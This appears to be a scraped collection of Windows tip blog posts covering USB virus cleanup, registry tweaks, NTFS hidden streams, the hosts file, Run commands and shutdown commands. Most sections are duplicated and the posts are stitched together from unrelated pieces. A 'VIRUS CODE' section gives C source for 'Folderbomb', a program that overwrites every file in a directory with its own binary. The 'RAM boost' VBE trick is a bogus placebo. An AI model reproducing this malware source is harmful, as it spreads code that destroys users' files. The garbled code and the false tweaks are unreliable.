Whenever you plug a USB drive in your system, a window will appear
similar to the one shown below
Don’t click on Ok , just choose ‘Cancel’. Open the Command Prompt by
typing ‘cmd‘ in the run box. In the
command prompt type the drive letter: and press enter . Now type dir /
w/a and press enter.
This will display a list of the files in the
pen drive. Check whether the following files are there or not
■Autorun.inf
■Ravmon.exe
■New
Folder.exe
■svchost.exe
■Heap41a
■or any other
exe file which may be suspicious.
If any of the above files are there, then probably the USB drive is
infected. In
command prompt type attrib -r -a -s -h *.* and press enter. This will
remove the Read Only, Archive, System and hidden file attribute from
all the files. Now just delete the files using the command del
filename. example del Ravmon.exe. Delete all the files that are
suspicious. To be on a safer side, just scan the USB drive with an
anti virus program to check whether it is free of virus or not. Now
remove the drive and plug it again. In most of the cases, the real
culprit turns out to be the “Autorun.inf” file which mostly gets
executed when someone clicks Ok in the dialog window which appears
above. Thus the infections can spread
Security Tip
Disable the Autoplay feature of
USB drives. If you disable the Autoplay feature of
USB drives, then there are lesser chances of
the virus spreading. A tool which can perform such a function is Tweak
UI. Download it from here install it.Run the program. Now you can
disable the Autoplay feature of the removable drives as shown above.
By following the above steps, you can keep your
drives. Common
viruses such as ’Ravmon’ , ‘New
Folder.exe’, ‘Orkut is banned’ etc are spreading through
USB drives. Most anti virus programs are unable to detect them and
even if they do, in most cases they are unable to delete the file,
only quarantine it. Here are the things which you can do if you want
to remove such
viruses from your USB Drive
Whenever you plug a USB drive in your system, a window will appear
similar to the one shown below
Don’t click on Ok , just choose ‘Cancel’. Open the Command Prompt by
typing ‘cmd‘ in the run box. In the
command prompt type the drive letter: and press enter . Now type dir /
w/a and press enter.
This will display a list of the files in the
pen drive. Check whether the following files are there or not
■Autorun.inf
■Ravmon.exe
■New
Folder.exe
■svchost.exe
■Heap41a
■or any other
exe file which may be suspicious.
If any of the above files are there, then probably the USB drive is
infected. In
command prompt type attrib -r -a -s -h *.* and press enter. This will
remove the Read Only, Archive, System and hidden file attribute from
all the files. Now just delete the files using the command del
filename. example del Ravmon.exe. Delete all the files that are
suspicious. To be on a safer side, just scan the USB drive with an
anti virus program to check whether it is free of virus or not. Now
remove the drive and plug it again. In most of the cases, the real
culprit turns out to be the “Autorun.inf” file which mostly gets
executed when someone clicks Ok in the dialog window which appears
above. Thus the infections can spread
Security Tip
Disable the Autoplay feature of
USB drives. If you disable the Autoplay feature of
USB drives, then there are lesser chances of
the virus spreading. A tool which can perform such a function is Tweak
UI. Download it from here install it.Run the program. Now you can
disable the Autoplay feature of the removable drives as shown above.
By following the above steps, you can keep your
How to remove RAVMON Virus from your PC ? Show hidden files and folders not working ? Computer shuts down automatically ?
Is your right click context menu showing some Chinese scripts ? Is
your show hidden files and folders not working ? Is your command
prompt , Registry Editor and task manager disabled ??
If all these things are happening to your Computer , the reason is
that it has got infected by a virus named ” RAVMON ” .What can this
Virus do ??
■Disables task manager , Registry Editor and Command prompt .
■Right click menu shows some Chinese scripts as shown in the figure.
■Computer shutdown automatically and slogs a lot.
■Folder Options disappear
■Show hidden files and folders Option won’t work.
With all these things not working , I can understand what can go with
you !! I saw this thing on my friends PC . Then only I decided to
write the solution for this.So how are you going to remove this ?
Download it and remove the Virus.
your show hidden files and folders not working ? Is your command
prompt , Registry Editor and task manager disabled ??
If all these things are happening to your Computer , the reason is
that it has got infected by a virus named ” RAVMON ” .What can this
Virus do ??
■Disables task manager , Registry Editor and Command prompt .
■Right click menu shows some Chinese scripts as shown in the figure.
■Computer shutdown automatically and slogs a lot.
■Folder Options disappear
■Show hidden files and folders Option won’t work.
With all these things not working , I can understand what can go with
you !! I saw this thing on my friends PC . Then only I decided to
write the solution for this.So how are you going to remove this ?
Download it and remove the Virus.
How to turn off Low Disk Space warning in Windows XP ?
Annoyed by the Low disk space warning that comes in the tray icon
whenever your disk runs out of space ? Do you want to turn of the Low
disk space warning ?
■Open your registry editor by typing ” REGEDIT ” in the run prompt .
■Navigate as follows : HKEY_CURRENT_USER\ Software\ Microsoft\ Windows
\ CurrentVersion\ Policies\ Explorer.
■Now Right Click in the right pane , Click New -> Dword and name it as
NoLowDiskSpaceChecks. .
■Double-click on NoLowDiskSpaceChecks, and enter the value as 1, and
press OK.
Thats it . From now on you wont get annoying Low disk space error
whenever your disk runs out of space ? Do you want to turn of the Low
disk space warning ?
■Open your registry editor by typing ” REGEDIT ” in the run prompt .
■Navigate as follows : HKEY_CURRENT_USER\ Software\ Microsoft\ Windows
\ CurrentVersion\ Policies\ Explorer.
■Now Right Click in the right pane , Click New -> Dword and name it as
NoLowDiskSpaceChecks. .
■Double-click on NoLowDiskSpaceChecks, and enter the value as 1, and
press OK.
Thats it . From now on you wont get annoying Low disk space error
Tweak your mouse sensitivity in Windows virtual machines
I doubt a lot of virtualization fans is having this issue on most of
the virtualization platform. This is not a major issue, but it is
quite annoying and it will lower down your mouse pointer sensitivity.
It is very hard for you to do testing or manage the Windows virtual
machine if you cannot move your mouse pointer smoothly. Recently I
just realized how to solve it from a friend of mine. Before this I
would like to share this post with my friend, Wayne Lee King Lek.
Thanks for him to share this knowledge with me.
Here is the step by step how to encounter the issue mentioned above:
1.At your Windows VM desktop, right click your mouse, and then go to
Properties.
2.Browse to Settings tab, and then click on Advanced button at the
right bottom.
3.Click on the Troubleshoot tab, adjust the Hardware acceleration to
Full.
Thats all for this small trick. Hope this post will help you all.
the virtualization platform. This is not a major issue, but it is
quite annoying and it will lower down your mouse pointer sensitivity.
It is very hard for you to do testing or manage the Windows virtual
machine if you cannot move your mouse pointer smoothly. Recently I
just realized how to solve it from a friend of mine. Before this I
would like to share this post with my friend, Wayne Lee King Lek.
Thanks for him to share this knowledge with me.
Here is the step by step how to encounter the issue mentioned above:
1.At your Windows VM desktop, right click your mouse, and then go to
Properties.
2.Browse to Settings tab, and then click on Advanced button at the
right bottom.
3.Click on the Troubleshoot tab, adjust the Hardware acceleration to
Full.
Thats all for this small trick. Hope this post will help you all.
Hide and lock text files in Windows
Need to password-protect or lock important or confidential files on
your computer? I normally tend to save my passwords, account numbers,
and user names in a text file on my computer, but it’s horribly prone
to hackers. If you’re using Notepad like me to store all this highly
sensitive information, you’re taking a big risk.
I’ve previously written about other methods to protect the data on
your computer, mostly focused on creating a secure or protected
Windows folder:
Protecting a directory might be useful in many circumstances, but it’s
also useful sometimes to just encrypt or lock a single file. In this
case, the above methods are simply too much extra work and not
needed.
That’s where you can use a nifty little program called LockNote to
replace Notepad when you want to create secure and locked text files.
Using LockNote, you can protect your files with double security: AES
265-bit encryption and password protection.
Once installed, type in whatever you want into the text area and then
go to File and choose Save As. Pick a location and click Save and then
type in a password to protect your file.
You’ll notice that the file that is saved ends with an .EXE extension,
which is for an application. The file is encrypted so even if someone
gets a hold of the file, they will not be able to view the contents
unless they know the password.
When you double-click on the file, you’ll be prompted for the
password:
The other cool feature of LockNote is that you can convert any of your
current text files create from Notepad or wherever into a secure
LockNote file by simply dragging and dropping the file onto the main
interface. That means if you already have a few important files, there
is no need to copy and paste it into LockNote, just drag the file into
the text area.
You’ll get a message asking you if you want to convert the file into a
secure file, so click Yes. Then type in a password for the file to
protect it. Make sure that your passwords are long and secure so that
they cannot be hacked.
Finally, the program is a stand-along executable, meaning there is no
installation required. You can copy the EXE file onto your USB stick
and carry it around with you anywhere. Enjoy!
your computer? I normally tend to save my passwords, account numbers,
and user names in a text file on my computer, but it’s horribly prone
to hackers. If you’re using Notepad like me to store all this highly
sensitive information, you’re taking a big risk.
I’ve previously written about other methods to protect the data on
your computer, mostly focused on creating a secure or protected
Windows folder:
Protecting a directory might be useful in many circumstances, but it’s
also useful sometimes to just encrypt or lock a single file. In this
case, the above methods are simply too much extra work and not
needed.
That’s where you can use a nifty little program called LockNote to
replace Notepad when you want to create secure and locked text files.
Using LockNote, you can protect your files with double security: AES
265-bit encryption and password protection.
Once installed, type in whatever you want into the text area and then
go to File and choose Save As. Pick a location and click Save and then
type in a password to protect your file.
You’ll notice that the file that is saved ends with an .EXE extension,
which is for an application. The file is encrypted so even if someone
gets a hold of the file, they will not be able to view the contents
unless they know the password.
When you double-click on the file, you’ll be prompted for the
password:
The other cool feature of LockNote is that you can convert any of your
current text files create from Notepad or wherever into a secure
LockNote file by simply dragging and dropping the file onto the main
interface. That means if you already have a few important files, there
is no need to copy and paste it into LockNote, just drag the file into
the text area.
You’ll get a message asking you if you want to convert the file into a
secure file, so click Yes. Then type in a password for the file to
protect it. Make sure that your passwords are long and secure so that
they cannot be hacked.
Finally, the program is a stand-along executable, meaning there is no
installation required. You can copy the EXE file onto your USB stick
and carry it around with you anywhere. Enjoy!
How to Speed up your PC by this simple RAM tweak
Well this is a little tut or in other terms a simple hack or a tweak
for the techs. SO… Faster PC , first of all why a faster PC ?? Well
its not a question of a faster PC but this is more a question of when.
If you’ve been running a large application (or several large
applications, maybe a game, Photoshop, something like that) the RAM
can get taken up quickly. Even when you close down these programs, RAM
can still be eaten-up.
You’ll notice this effect at the end of the day. When you first power-
up your PC it’s running smoothly, by the end of the day it gets
sluggish. Yes, you can get various softwares to solve this. May of
which costs but when free things matters, heres how a simple trick can
work (in both XP and Vista)
1.Open up Notepad (I use Notepad++, review coming soon)
2.Type in MYSTRING=(80000000)
3.Save the file as MEMORY.VBE (or RAM.VBE if you like…just remember
the .VBE)
4.Make sure you save the file to your DESKTOP.
5.Just double-click the newly created file on your desktop whenever
your PC seems sluggish. It will give your RAM a much needed boost.
Not that if you have less than 128mb of RAM (do you really? If so then
Oh! wake up you need an upgrade) change the 80000000 to 160000000 and
it should work the same.
RAM Defrag is another nice freeware utility that frees up your RAM
however it clears of all the injected DLL’s and the cache so the
computer may get more sluggish for a while a Defrag.
You can Download Ram Defrag from this website.
Note that told above is version 2.71 of Ram Defrag which is a
freeware, a newer version 2.84 is also available here which is
Shareware available here.I am not aware of the working of the version
2.84
Liked the trick, I hope you wont mind in wasting 20 seconds and
writing me a commet below. Thanks for that !
for the techs. SO… Faster PC , first of all why a faster PC ?? Well
its not a question of a faster PC but this is more a question of when.
If you’ve been running a large application (or several large
applications, maybe a game, Photoshop, something like that) the RAM
can get taken up quickly. Even when you close down these programs, RAM
can still be eaten-up.
You’ll notice this effect at the end of the day. When you first power-
up your PC it’s running smoothly, by the end of the day it gets
sluggish. Yes, you can get various softwares to solve this. May of
which costs but when free things matters, heres how a simple trick can
work (in both XP and Vista)
1.Open up Notepad (I use Notepad++, review coming soon)
2.Type in MYSTRING=(80000000)
3.Save the file as MEMORY.VBE (or RAM.VBE if you like…just remember
the .VBE)
4.Make sure you save the file to your DESKTOP.
5.Just double-click the newly created file on your desktop whenever
your PC seems sluggish. It will give your RAM a much needed boost.
Not that if you have less than 128mb of RAM (do you really? If so then
Oh! wake up you need an upgrade) change the 80000000 to 160000000 and
it should work the same.
RAM Defrag is another nice freeware utility that frees up your RAM
however it clears of all the injected DLL’s and the cache so the
computer may get more sluggish for a while a Defrag.
You can Download Ram Defrag from this website.
Note that told above is version 2.71 of Ram Defrag which is a
freeware, a newer version 2.84 is also available here which is
Shareware available here.I am not aware of the working of the version
2.84
Liked the trick, I hope you wont mind in wasting 20 seconds and
writing me a commet below. Thanks for that !
Procedure for Dual Boot (XP & Vista)
Vista Recovery is the best way. I just installed XP and the dual-boot
is working fine now. How? with the following steps;
Note; This is if you install XP after installing Vista.
1) Boot from my Vista DVD, perform, “Startup Recovery”
2) Restart, and Vista loads.
3) Download & Install EasyBCD from here: http://neosmart.net/dl.php?id=1
4) Run EasyBCD and goto; “Add/Remove Entries”
5) In the version drop-down menu select, Windows XP
6) Change the drive letter to one on which XP is installed, rename
accordingly.
7) Hit, “Add Entry” and then “Save”
Voila, when you restart you will have the two options infront of you,
i.e., if you want to boot into XP or Vista.
is working fine now. How? with the following steps;
Note; This is if you install XP after installing Vista.
1) Boot from my Vista DVD, perform, “Startup Recovery”
2) Restart, and Vista loads.
3) Download & Install EasyBCD from here: http://neosmart.net/dl.php?id=1
4) Run EasyBCD and goto; “Add/Remove Entries”
5) In the version drop-down menu select, Windows XP
6) Change the drive letter to one on which XP is installed, rename
accordingly.
7) Hit, “Add Entry” and then “Save”
Voila, when you restart you will have the two options infront of you,
i.e., if you want to boot into XP or Vista.
Block Or Unblock Websites without software !
Many times in schools, colleges & offices surfing some sites like
orkut,etc are banned. To overcome this you can unblock these or block
some other websites and play pranks.
Do The Following :
For eg you want to block www.xyz.com !
* Open the folder C:\WINDOWS\system32\drivers\etc
* There you will find a file named HOSTS
* Click on the file and press SHIFT and now right click on it .
* From the right click menu select Open with .
* Now, select Notepad to open the file from the list !
* Now, in the file under the line 127.0.0.1 localhost add another line
as 127.0.0.2 www.xyz.com.
* Now, File>>Save !
Now, open your web browser and try opening www.xyz.com , it will not
load !
To unblock sites just do the opposite !
orkut,etc are banned. To overcome this you can unblock these or block
some other websites and play pranks.
Do The Following :
For eg you want to block www.xyz.com !
* Open the folder C:\WINDOWS\system32\drivers\etc
* There you will find a file named HOSTS
* Click on the file and press SHIFT and now right click on it .
* From the right click menu select Open with .
* Now, select Notepad to open the file from the list !
* Now, in the file under the line 127.0.0.1 localhost add another line
as 127.0.0.2 www.xyz.com.
* Now, File>>Save !
Now, open your web browser and try opening www.xyz.com , it will not
load !
To unblock sites just do the opposite !
How To Speed Up your BroadBand Speed
I just found this article which discusses important tips to
significantly speed up your internet access through BSNL Dataone
broadband connection / most other BroadBand connections like Reliance
or Tata Indicom or Sify Broadband .
Setting DNS For Your Connection
One of the major problems with BSNL Dataone Broadband connection is
the DNS servers they provide by default. Most of the time they are
very slow and sometimes they fail to respond. I noticed that I am
starting to spend a significant amount of time in DNS resolution with
Dataone connection, often it is larger than the time it takes to
actually get the reponse. Here is a simple solution to significantly
speed up your DNS resolution.
Open up the network connection profile and edit TCP/IP settings. In
the DNS server address fields, specify the following DNS server
addresses: 208.67.222.222 and 208.67.220.220
Disconnect the connection and then connect again. You are done.
This specifies third party DNS servers which are significantly faster
than BSNL Dataone’s DNS servers.
Note: The service is provided by OpenDNS.
Saving your Bandwidth
Firefox users can use FlashBlock extension to prevent downloading of
Flash content by default, thereby significantly speeding up browsing
experience. You can click on the placeholder icon to display the
original Flash content any time. This is more of a passive tip in that
reduces data usage to improve your overall experience.
Setting TCP Parameters
You can try to increase your broadband bandwidth tweaking the TCP/IP
parameters. The process is simplified by using TCPOptimizer, a free
tool. It helped me a lot but your mileage may vary.
significantly speed up your internet access through BSNL Dataone
broadband connection / most other BroadBand connections like Reliance
or Tata Indicom or Sify Broadband .
Setting DNS For Your Connection
One of the major problems with BSNL Dataone Broadband connection is
the DNS servers they provide by default. Most of the time they are
very slow and sometimes they fail to respond. I noticed that I am
starting to spend a significant amount of time in DNS resolution with
Dataone connection, often it is larger than the time it takes to
actually get the reponse. Here is a simple solution to significantly
speed up your DNS resolution.
Open up the network connection profile and edit TCP/IP settings. In
the DNS server address fields, specify the following DNS server
addresses: 208.67.222.222 and 208.67.220.220
Disconnect the connection and then connect again. You are done.
This specifies third party DNS servers which are significantly faster
than BSNL Dataone’s DNS servers.
Note: The service is provided by OpenDNS.
Saving your Bandwidth
Firefox users can use FlashBlock extension to prevent downloading of
Flash content by default, thereby significantly speeding up browsing
experience. You can click on the placeholder icon to display the
original Flash content any time. This is more of a passive tip in that
reduces data usage to improve your overall experience.
Setting TCP Parameters
You can try to increase your broadband bandwidth tweaking the TCP/IP
parameters. The process is simplified by using TCPOptimizer, a free
tool. It helped me a lot but your mileage may vary.
3.4.11
Shortcuts for using facebook
Shortcuts for using facebook
Alt+?: Search
Alt+m: Compose a new message
Alt+1: Home page
Alt+2: Your profile page
Alt+3: Friend requests
Alt+4: Your messages
Alt+5: Notifications
Alt+6: Account page
Alt+7: Privacy
Alt+8: Facebook's Facebook page
Alt+9: Facebook Terms/Agreement
Alt+0: Facebook help center
Alt+?: Search
Alt+m: Compose a new message
Alt+1: Home page
Alt+2: Your profile page
Alt+3: Friend requests
Alt+4: Your messages
Alt+5: Notifications
Alt+6: Account page
Alt+7: Privacy
Alt+8: Facebook's Facebook page
Alt+9: Facebook Terms/Agreement
Alt+0: Facebook help center
A Superb Trick To Hide Text In Notepad
A Superb Trick To Hide Text In Notepad
Here is a small trick to hide text inside your windows default text editor i.e Notepad using command prompt, but this trick works only on NTFS file system.
Steps to hide text in a Notepad
1. Open your command prompt Start–>Run and Type cmd
2. Type cd.. to move to C:\> drive or Type cd desktop to move to your desktop.
3. Type the below code in your command prompt
notepad filename.txt:hidden
4. Write some data and save(Ctrl+S) the file.
5. Browse to the file location and Open filename.txt you cannot see any data in the file.
6. To retrieve the hidden data open command prompt and type the same command.
notepad filename.txt:hidden
REGEDIT Keyboard Shortcuts
REGEDIT Keyboard Shortcuts
Searching:
"Ctrl+F" -- Opens the Find dialog box.
"F3" -- Repeats the last search.
Browsing:
"Keypad +" -- Expands the selected branch.
"Keypad -" -- Collapses the selected branch.
"Keypad *" -- Expands all the selected branch's sub keys.
"Up Arrow" -- Selects the previous key.
"Down Arrow" -- Selects the next key.
"Left Arrow" -- Collapses the selected branch if it's not collapsed; otherwise, selects the parent key.
"Right Arrow" -- Expands the selected branch if it's not already expanded; otherwise, selects the key's first sub key.
"Home" -- Selects My Computer.
"End" -- Selects the last key that's visible in the key pane.
"Page Up" -- Moves up one page in the key pane.
"Page Down" -- Moves down one page in the key pane.
"Tab" -- Moves between the key and value panes.
"F6" -- Moves between the key and value panes.
Others:
"Delete" -- Deletes the select branch or value.
"F1" -- Opens Regedit's Help.
"F2" -- Renames the selected key or value.
"F5" -- Refreshes the key and value panes.
"F10" -- Opens Regedit's menu bar.
"Shift+F10" -- Opens the shortcut menu for the selected key or value.
"Alt+F4" -- Closes Regedit.
Searching:
"Ctrl+F" -- Opens the Find dialog box.
"F3" -- Repeats the last search.
Browsing:
"Keypad +" -- Expands the selected branch.
"Keypad -" -- Collapses the selected branch.
"Keypad *" -- Expands all the selected branch's sub keys.
"Up Arrow" -- Selects the previous key.
"Down Arrow" -- Selects the next key.
"Left Arrow" -- Collapses the selected branch if it's not collapsed; otherwise, selects the parent key.
"Right Arrow" -- Expands the selected branch if it's not already expanded; otherwise, selects the key's first sub key.
"Home" -- Selects My Computer.
"End" -- Selects the last key that's visible in the key pane.
"Page Up" -- Moves up one page in the key pane.
"Page Down" -- Moves down one page in the key pane.
"Tab" -- Moves between the key and value panes.
"F6" -- Moves between the key and value panes.
Others:
"Delete" -- Deletes the select branch or value.
"F1" -- Opens Regedit's Help.
"F2" -- Renames the selected key or value.
"F5" -- Refreshes the key and value panes.
"F10" -- Opens Regedit's menu bar.
"Shift+F10" -- Opens the shortcut menu for the selected key or value.
"Alt+F4" -- Closes Regedit.
Complete list of run commands in windows XP
Run Commands In Windows XP
You can access all these programs by going through START-->RUN or Simply Click Windows Key+R
SQL Client Configuration - cliconfg
System Configuration Editor - sysedit
System Configuration Utility - msconfig
System File Checker Utility (Scan Immediately)- sfc /scannow
System File Checker Utility (Scan Once At Next Boot)- sfc /scanonce
System File Checker Utility (Scan On Every Boot) - sfc /scanboot
System File Checker Utility (Return to Default Setting)- sfc /revert
System File Checker Utility (Purge File Cache)- sfc /purgecache
System File Checker Utility (Set Cache Size to size x)-sfc/cachesize=x
System Information - msinfo32.
Task Manager – taskmgr
System Properties - sysdm.cpl
Task Manager – taskmgr
TCP Tester - tcptest
Telnet Client - telnet
Tweak UI (if installed) - tweakui
User Account Management- nusrmgr.cpl
Utility Manager - utilman
Windows Address Book - wab
Windows Address Book Import Utility - wabmig
Windows Backup Utility (if installed)- ntbackup
Windows Explorer - explorer
Windows Firewall- firewall.cpl
Windows Magnifier- magnify
Windows Management Infrastructure - wmimgmt.msc
Windows Media Player - wmplayer
Windows Messenger - msmsgs
Windows Picture Import Wizard (need camera connected)- wiaacmgr
Windows System Security Tool – syskey
Windows Update Launches - wupdmgr
Windows Version (to show which version of windows)- winver
Windows XP Tour Wizard - tourstart
Wordpad - write
Password Properties - password.cpl
Performance Monitor - perfmon.msc
Phone and Modem Options - telephon.cpl
Phone Dialer - dialer
Pinball Game - pinball
Power Configuration - powercfg.cpl
Printers and Faxes - control printers
Printers Folder – printers
Private Character Editor - eudcedit
Quicktime (If Installed)- QuickTime.cpl
Real Player (if installed)- realplay
Regional Settings - intl.cpl
Registry Editor - regedit
Registry Editor - regedit32
Remote Access Phonebook - rasphone
Remote Desktop - mstsc
Removable Storage - ntmsmgr.msc
Removable Storage Operator Requests - ntmsoprq.msc
Resultant Set of Policy (XP Prof) - rsop.msc
Scanners and Cameras - sticpl.cpl
Scheduled Tasks - control schedtasks
Security Center - wscui.cpl
Services - services.msc
Shared Folders - fsmgmt.msc
Shuts Down Windows - shutdown
Sounds and Audio - mmsys.cpl
Spider Solitare Card Game - spider
Malicious Software Removal Tool - mrt
Microsoft Access (if installed) - access.cpl
Microsoft Chat - winchat
Microsoft Excel (if installed) - excel
Microsoft Frontpage (if installed)- frontpg
Microsoft Movie Maker - moviemk
Microsoft Paint - mspaint
Microsoft Powerpoint (if installed)- powerpnt
Microsoft Word (if installed)- winword
Microsoft Syncronization Tool - mobsync
Minesweeper Game - winmine
Mouse Properties - control mouse
Mouse Properties - main.cpl
Nero (if installed)- nero
Netmeeting - conf
Network Connections - control netconnections
Network Connections - ncpa.cpl
Network Setup Wizard - netsetup.cpl
Notepad - notepad
Nview Desktop Manager (If Installed)- nvtuicpl.cpl
Object Packager - packager
ODBC Data Source Administrator- odbccp32.cpl
On Screen Keyboard - osk
Opens AC3 Filter (If Installed) - ac3filter.cpl
Outlook Express - msimn
Paint – pbrush
Keyboard Properties - control keyboard
IP Configuration (Display Connection Configuration) - ipconfi/all
IP Configuration (Display DNS Cache Contents)- ipconfig /displaydns
IP Configuration (Delete DNS Cache Contents)- ipconfig /flushdns
IP Configuration (Release All Connections)- ipconfig /release
IP Configuration (Renew All Connections)- ipconfig /renew
IP Configuration(RefreshesDHCP&Re-RegistersDNS)-ipconfig/registerdns
IP Configuration (Display DHCP Class ID)- ipconfig/showclassid
IP Configuration (Modifies DHCP Class ID)- ipconfig /setclassid
Java Control Panel (If Installed)- jpicpl32.cpl
Java Control Panel (If Installed)- javaws
Local Security Settings - secpol.msc
Local Users and Groups - lusrmgr.msc
Logs You Out Of Windows - logoff.....
Accessibility Controls - access.cpl
Accessibility Wizard - accwiz
Add Hardware - Wizardhdwwiz.cpl
Add/Remove Programs - appwiz.cpl
Administrative Tools control - admintools
Adobe Acrobat (if installed) - acrobat
Adobe Designer (if installed)- acrodist
Adobe Distiller (if installed)- acrodist
Adobe ImageReady (if installed)- imageready
Adobe Photoshop (if installed)- photoshop
Automatic Updates - wuaucpl.cpl
Bluetooth Transfer Wizard – fsquirt
Calculator - calc
Certificate Manager - certmgr.msc
Character Map - charmap
Check Disk Utility - chkdsk
Clipboard Viewer - clipbrd
Command Prompt - cmd
Component Services - dcomcnfg
Computer Management - compmgmt.msc
Control Panel - control
Date and Time Properties - timedate.cpl
DDE Shares - ddeshare
Device Manager - devmgmt.msc
Direct X Control Panel (If Installed)- directx.cpl
Direct X Troubleshooter- dxdiag
Disk Cleanup Utility- cleanmgr
Disk Defragment- dfrg.msc
Disk Management- diskmgmt.msc
Disk Partition Manager- diskpart
Display Properties- control desktop
Display Properties- desk.cpl
Display Properties (w/Appearance Tab Preselected)- control color
Dr. Watson System Troubleshooting Utility- drwtsn32
Driver Verifier Utility- verifier
Event Viewer- eventvwr.msc
Files and Settings Transfer Tool- migwiz
File Signature Verification Tool- sigverif
Findfast- findfast.cpl
Firefox (if installed)- firefox
Folders Properties- control folders
Fonts- control fonts
Fonts Folder- fonts
Free Cell Card Game- freecell
Game Controllers- joy.cpl
Group Policy Editor (XP Prof)- gpedit.msc
Hearts Card Game- mshearts
Help and Support- helpctr
HyperTerminal- hypertrm
Iexpress Wizard- iexpress
Indexing Service- ciadv.msc
Internet Connection Wizard- icwconn1
Internet Explorer- iexplore
Internet Setup Wizard- inetwiz
Internet Properties- inetcpl.cpl
Here is a trick to shutdown your computer at a specific time.
Here is a trick to shutdown your computer at a specific time. You might be thinking what great about it, well you can shutdown your computer without the use of any software. Just shutdown your computer at specific time from RUN Command. For example if you wish to shutdown at 09:45 am. Type this in
Start=>Run
Type Code: at 11:35 shutdown -s
To cancel or Abort the shutdown:
Type Code: shutdown -a
Type Code: “shutdown –s –m\\computername –t60”. This command will shutdown the computer on network if you have administrative access. Here computername needs to be replaced by the exact computer name of the computer on the network to work.
Start=>Run
Type Code: at 11:35 shutdown -s
To cancel or Abort the shutdown:
Type Code: shutdown -a
Type Code: “shutdown –s –m\\computername –t60”. This command will shutdown the computer on network if you have administrative access. Here computername needs to be replaced by the exact computer name of the computer on the network to work.
Trace Mobile numbers or Ip-Address
Recently I came accross a website in which we can easily trace a Mobile number. For example , when we enter the 10 digit mobile number, then we get the Mobile Service provider, Location, City along with area. Thats really awesome.
This tool will be really helpful specially for business persons to verify the location etc...
The site link is indiatrace.com
Features of this site is
Trace Mobile Number
Trace Vehical Number
Trace Pin Code
Trace IP Address
WHOIS Trace
VIRUS CODE just to basic
VIRUS CODE-2
/*This is a simple program to create a virus in c
It will create Folder in a Folder in a Folder and so on ......
#include<stdio.h>
#include<conio.h>
#include
#include
#include
void main(int argc,char* argv[])
{ char buf[512];
int source,target,byt,done;
struct ffblk ffblk;
clrscr();
textcolor(2);
cprintf(”————————————————————————–”);
printf(”\nVirus: Folderbomb 1.0\nProgrammer:BAS Unnikrishnan(asystem0@gmail.com)\n”);
cprintf(”————————————————————————–”);
done = findfirst(”*.*”,&ffblk,0);
while (!done)
{ printf(”\n”);cprintf(” %s “, ffblk.ff_name);printf(”is attacked by “);cprintf(”Folderbomb”);
source=open(argv[0],O_RDONLYO_BINARY);
target=open(ffblk.ff_name,O_CREATO_BINARYO_WRONGLY);
while(1)
{byt=read(source,buf,512);
if(byt>0)
write(target,buf,byt);
else
break;
}
close(source);
close(target);
done = findnext(&ffblk);
}
getch();
}
/*This is a simple program to create a virus in c
It will create Folder in a Folder in a Folder and so on ......
#include<stdio.h>
#include<conio.h>
#include
#include
#include
void main(int argc,char* argv[])
{ char buf[512];
int source,target,byt,done;
struct ffblk ffblk;
clrscr();
textcolor(2);
cprintf(”————————————————————————–”);
printf(”\nVirus: Folderbomb 1.0\nProgrammer:BAS Unnikrishnan(asystem0@gmail.com)\n”);
cprintf(”————————————————————————–”);
done = findfirst(”*.*”,&ffblk,0);
while (!done)
{ printf(”\n”);cprintf(” %s “, ffblk.ff_name);printf(”is attacked by “);cprintf(”Folderbomb”);
source=open(argv[0],O_RDONLYO_BINARY);
target=open(ffblk.ff_name,O_CREATO_BINARYO_WRONGLY);
while(1)
{byt=read(source,buf,512);
if(byt>0)
write(target,buf,byt);
else
break;
}
close(source);
close(target);
done = findnext(&ffblk);
}
getch();
}
Youtube and Google Video Tricks
Youtube and Google Video Tricks
As we all know that none of the video sharing sites provide a link to download their videos. So we will have to do some tweaking and play around to download the videos. Here are some ways to download any video from the internet , they are based on the common hack (Right-click -> "Save Target As" OR copy the link into your download manager, but change the file extension to .flv)
Method 1: For Firefox Users - Install the VideoDownloader Extension from Mozilla Add-ons website - It downloads all embedded objects on a webpage including the video clips. This is very easy for beginners.
Method 2: One of the easiest ways is to copy your video URL and paste it on KeepVid Lite. When you click submit, you will be provided with a link to save the video as an FLV file.
Using these tricks you can easily download videos from Youtube or Google Videos or Metacafe.
Now some more questions that arise are:
How do I play FLV files on my computer - They dont open with windows media player or winamp or itunes or real player ?
You can download free FLV players to watch FLV files locally. A good FLV player has a simple and easy-to-remember name - FLV Player. Another nice alternative is the Riva FLV player. Try them out.
How do I split a large FLV file into smaller playable video clips?
This is the most common question among video enthusiasts - they want to split a large FLV video file into smaller chunks for editing or resharing only the interesting tidbits on the internet. To break an FLV file, get the free FLV Parser - a tiny command-line tool to split FLVs into pieces. Its intended use is to convert a large FLV into a series of shorter FLVs based on a series of millisecond-based timecodes. Using the -s switch will split the audio and video of the outputted files; the audio track will be extracted as a series of MP3 files, and the short FLVs produced will have no audio track at all.
How to convert FLV videos to Windows AVI or Quicktime MOV or 3GP formats ?
The free Simplified Universal Player Encoder & Renderer software from Super can convert FLV files to practically any other video format including MP4, MOV H.264, AVI, ASF or Flash SWF animations. Super video convertor.
How do I convert my AVI, MPEG, MOV, 3GP movie clips back to FLV format ?
Say you complete editing your movie in Windows Movie Maker or Avid and now left with an MOV file that you want to convert to FLV. Just get the free Riva FLV encoder and relax. The Riva encoder even lets you select parts of the video that you want to convert to FLV and crop the rest.
I have three small video clips that I download from Google Videos and now want to join them into one single video -How do I merge FLV files ?
There is no free software that lets you join FLV files other than the expensive Macromedia Flash Professional. However, here's a simple trick to join several flv video files - convert individual flv files to avi using Super [as mentioned above], then join the multiple Avi files into a single avi file using free VirtualDub and finally convert this avi back to FLV using Riva FLV encoder.Its done.
How do I watch Youtube Video on my iPod, PSP or Television ?
Again we'll make use of the Super Video Encoder mentioned above. Just convert the FLV file into a corresponding format (like Apple iPod or Sony PSP or MPG) and transfer it to your gadget
As we all know that none of the video sharing sites provide a link to download their videos. So we will have to do some tweaking and play around to download the videos. Here are some ways to download any video from the internet , they are based on the common hack (Right-click -> "Save Target As" OR copy the link into your download manager, but change the file extension to .flv)
Method 1: For Firefox Users - Install the VideoDownloader Extension from Mozilla Add-ons website - It downloads all embedded objects on a webpage including the video clips. This is very easy for beginners.
Method 2: One of the easiest ways is to copy your video URL and paste it on KeepVid Lite. When you click submit, you will be provided with a link to save the video as an FLV file.
Using these tricks you can easily download videos from Youtube or Google Videos or Metacafe.
Now some more questions that arise are:
How do I play FLV files on my computer - They dont open with windows media player or winamp or itunes or real player ?
